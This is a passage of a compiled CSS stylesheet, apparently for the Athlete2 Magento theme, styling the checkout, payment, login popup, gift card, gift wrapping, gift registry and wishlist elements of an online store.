._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .field-tooltip-content {
  color: #ffffff;
  background: #202020;
  border: 0 solid #999999;
  border-radius: 0;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #202020;
  left: -20px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #202020;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #202020;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #202020;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 20px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 7px;
  margin-left: -5px;
}
.opc-wrapper .form-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.opc-wrapper .form-login .actions-toolbar .secondary a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 14px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #000000;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #000000;
  color: #ffffff;
  content: '\2e';
  font-family: 'Athlete2';
  height: 27px;
  width: 29px;
  font-size: 12px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: none;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 20px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 30px;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 35px 0 0;
  /*min-width: 200px;*/
  width: 100%;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  margin-top: 3px;
  padding-bottom: 20px;
  padding-top: 20px;
  font-weight: 700;
  background: #f8f8f8;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 28px;
  width: 20px;
  max-width: 68px;
}
.table-checkout-shipping-method tbody td.col-error {
  width: 100%;
  max-width: 100%;
}
.table-checkout-shipping-method tbody td.col-error .message.error {
  margin: 15px 0;
}
.table-checkout-shipping-method tbody tr.row {
  margin: 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  margin-top: 0;
}
.table-checkout-shipping-method tbody .row-error td {
  margin-top: none;
  padding-bottom: 0;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #000000;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0;
}
.opc-block-shipping-information .shipping-information {
  padding: 35px 0 0 0;
  border-top: 1px solid #d1d1d1;
}
.opc-block-shipping-information .shipping-information-title {
  margin-bottom: 10px;
  margin-top: 0;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  /*padding:2px;*/
  padding: 8px 12px;
  top: 0;
  /* .lib-icon-font(
                    @checkout-sidebar-shipping-information-edit-icon__content,
                    @_icon-font-size: @checkout-sidebar-shipping-information-edit-icon__font-size,
                    @_icon-font-line-height: @checkout-sidebar-shipping-information-edit-icon__line-height,
                    @_icon-font-text-hide: true,
                    @_icon-font-color: @checkout-sidebar-shipping-information-edit-icon__color,
                    @_icon-font-color-hover: @checkout-sidebar-shipping-information-edit-icon__hover__color,
                    @_icon-font-color-active: @checkout-sidebar-shipping-information-edit-icon__color
                );*/
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-block-shipping-information .shipping-information-title .action-edit:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:after {
  transform: scaleX(1);
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
  /*font-size: 16px;
            font-weight: @font-weight__heavier;*/
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 35px;
}
.opc-block-summary {
  background: transparent;
  padding: 0;
}
.opc-block-summary > .title {
  font-size: 3.6rem;
  margin-bottom: 30px;
  margin-top: 5px;
}
.opc-block-summary .message.success:before {
  width: 100%;
  z-index: -1;
  padding-left: 20px;
  text-align: center;
}
.opc-block-summary .table-totals {
  margin-bottom: 30px;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
  white-space: normal;
}
.opc-block-summary .items-in-cart {
  /*> .title {
                border-top: @border-width__base solid @border-color__base;
                .lib-css(padding, 30px 40px 0 0);
                cursor: pointer;
                .lib-icon-font(
                @icon-down,
                @_icon-font-size: 30px,
                @_icon-font-line-height: 12px,
                @_icon-font-text-hide: true,
                @_icon-font-margin: 3px 0 0,
                @_icon-font-position: after,
                @_icon-font-display: block
                );
                margin-bottom: 0;
                position: relative;

                &:after {
                    position: absolute;
                    right: 0;
                }

            }
            &.block{
                > .title {
                    strong {
                        span{
                            .lib-font-size(18);
                            margin: 0;
                        }
                    }
                }
            }

            &.active {
                > .title {
                    .lib-icon-font-symbol(
                    @_icon-font-content: @icon-up,
                    @_icon-font-position: after
                    );
                }
            }*/
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0;
  /*.lib-css(max-height, @checkout-summary-items__max-height);*/
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  background: none;
  padding: 0;
  padding-bottom: 30px;
}
.opc-block-summary .product-item {
  padding: 20px 0;
}
.opc-block-summary .product-item .product {
  display: flex;
  width: 100%;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 0;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.opc-block-summary .product-item dl.item-options dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.opc-block-summary .product-item .product-item-details > .product.options {
  margin-top: 7px;
}
.opc-block-summary .product-item .product-item-details .product.options {
  flex-wrap: wrap;
  margin-top: 10px;
}
.opc-block-summary .product-item .product-item-details .product.options .field.configurable {
  margin: 10px 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax > span {
  display: block;
}
.opc-block-summary .product-item .details-qty {
  font-weight: 700;
}
.opc-block-summary .product-item .details-qty .label {
  word-break: initial;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .product-item-name {
  margin-left: 0;
  max-width: 100%;
}
.opc-block-summary .product-item .subtotal {
  vertical-align: top;
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #d1d1d1;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
.popup-authentication.modal-popup .modal-header {
  background: none;
  padding: 0;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 2;
}
.popup-authentication.modal-popup .modal-content {
  padding: 0;
}
.popup-authentication.modal-popup .block-authentication .block[class] {
  padding: 55px;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 55px;
}
.authentication-dropdown.modal-custom .action-close {
  margin: 0;
}
.authentication-wrapper {
  /* temp */
  position: absolute;
  top: 11px;
  z-index: 2;
  right: 15px;
  /*        float: right;
        max-width: 50%;
        position: relative;
        z-index: 1;*/
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication {
  display: flex;
  flex-flow: column;
}
.block-authentication .block-title {
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-size: 3rem;
}
.block-authentication .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: wrap;
}
.block-authentication .actions-toolbar > .primary .action {
  padding: 18px 27px;
  min-width: 150px;
}
.block-authentication .actions-toolbar > .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-authentication .block-new-customer {
  background: #f8f8f8;
  order: 2;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: square;
  padding-left: 20px;
  list-style-position: inside;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class].block-new-customer {
  position: relative;
}
.block-authentication .block[class].block-new-customer:before {
  height: 44px;
  line-height: 42px;
  margin: -23px 0 0 -22px;
  min-width: 44px;
  background: #000000;
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 800;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.action.action-edit-address {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding: 8px 12px;
  margin-top: 20px;
}
.action.action-edit-address:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.action.action-edit-address:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.action.action-edit-address:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.action.action-edit-address:hover:after {
  transform: scaleX(1);
}
.checkout-payment-method {
  /*
        .billing-address-same-as-shipping-block {
            margin: 0 0 @indent__s;
        }*/
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
  width: 100%;
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 20px 0;
  margin: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 16px;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 20px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 100%;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 40px;
  /*.action-cancel {
               &:extend(.abs-action-button-as-link all);
            }*/
}
.checkout-payment-method .checkout-billing-address .choice {
  margin-bottom: 15px;
  font-weight: 700;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method {
  /*
        .payment-option-content {
            .lib-css(padding, 0 0 @indent__base @checkout-payment-option-content__padding__xl);
        }*/
  /*
        .payment-option-inner {
            margin: 0 0 @indent__base;
        }*/
}
.checkout-payment-method .payment-option._active .payment-option-title:after {
  content: '\74';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
  /*.action-toggle {
                .lib-css(color, @checkout-payment-option-title__color);
                .lib-icon-font(
                    @icon-down,
                    @_icon-font-size: @checkout-payment-option-title-icon__font-size,
                    @_icon-font-line-height: @checkout-payment-option-title-icon__line-height,
                    @_icon-font-color: @checkout-payment-option-title-icon__color,
                    @_icon-font-color-hover: @checkout-payment-option-title-icon__hover__color,
                    @_icon-font-color-active: @checkout-payment-option-title-icon__color,
                    @_icon-font-margin: @checkout-payment-option-title-icon__margin,
                    @_icon-font-position: after
                );
            }*/
}
.checkout-payment-method .payment-option-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title:hover:after {
  color: #ffffff;
}
.checkout-payment-method .payment-option-title span {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.checkout-payment-method .payment-option-title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.checkout-payment-method .payment-option-title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 20px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 20px;
}
.checkout-agreements-block .checkout-agreements .checkout-agreement {
  display: flex;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
  font-weight: 800;
  text-transform: uppercase;
  position: relative;
  white-space: normal;
  text-align: left;
}
.checkout-agreements-block .action-show:after {
  content: none !important;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.modal-popup.agreements-modal .modal-header {
  background: none;
  padding: 0;
}
.downloadable.samples {
  margin-bottom: 20px;
}
.downloadable.samples dd {
  margin: 0 0 0;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  font-size: 1.4rem;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
  margin-top: 20px;
}
.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 20px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 0;
}
.gift-message .field {
  margin-bottom: 20px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 20px 0 0;
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 0 0 20px;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  font-weight: 700;
  border-radius: 3px;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus,
.gift-item-block .title:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.gift-item-block .title:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 0 0 20px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 0 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 20px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 0;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 0;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 0;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 8px 0;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 0 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping .label {
  margin: 0 0 5px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 0;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 0;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 0 0 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 0 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 5px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 20px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 0 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 20px;
}
.order-options .product {
  margin-bottom: 0;
}
.order-options .product-image-container {
  float: left;
  padding-right: 0;
}
.order-options .gift-wrapping {
  margin-bottom: 0;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
